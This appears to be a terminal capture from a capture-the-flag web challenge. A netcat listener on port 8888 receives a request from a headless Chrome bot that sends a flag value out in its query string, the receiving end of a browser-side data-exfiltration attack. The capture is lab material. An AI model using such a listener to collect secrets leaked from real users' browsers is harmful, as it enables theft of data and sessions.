 root@iZuf6j6hh0plc9tz6dolwrZ:~# nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [112.74.37.15] port 8888 [tcp/*] accepted (family 2, sport 39708
)
GET /?flag=f4266a024e39a08f06f626e7ad263ca8 HTTP/1.1
Host: 106.15.250.162:8888
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
o) HeadlessChrome/72.0.3626.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8
Referer: http://web/
Accept-Encoding: gzip, deflate